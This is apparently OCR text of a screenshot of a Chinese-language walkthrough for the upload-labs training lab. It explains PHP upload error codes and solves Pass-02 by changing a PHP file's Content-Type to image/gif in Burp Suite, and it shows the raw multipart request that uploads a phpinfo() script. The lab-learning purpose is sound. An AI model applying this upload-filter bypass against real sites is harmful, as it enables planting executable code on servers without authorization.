 T Upload-lab.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
pass 01
pass 02
pass 03
pass 04
pass 05(适用php-nts版本)
pass 06
pass 07
pass 08
pass 09
pass 10
pass 11
pass 12
pass 13
pass 14
pass 15
pass 16
pass 17
pass 18
pass 19
pass 20
pass 21
默认。可以在php.ini的upload_tmp_dir 指定，但 用 putenv() 函
数设置是不起作用的。
$_FILES['文件名']['error'] //和该文件上传相关的错误代码。
['error'] 是在 PHP
4.2.0 版本中增加的。下面是它的说明：(它们在PHP3.0以后成了常量)
代码分析：
检查上传文件的类型，及burp里的Content-type
漏洞利用：
bp(Burpsuit)抓包,修改文件的Content-Type为： image/jpg或
image/png或image/gif
10 Referer : http://www.d.com/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH
16 Content-Disposition : form-data ; name ="upload_file "; filename ="demo.php "
17 Content-Type : image/gif
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH
21 Content-Disposition : form-data ; name ="submit "
22
23 □□□
24 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH--
25
上传成功：
PHP Version 5.5.9
php
</> 3340 词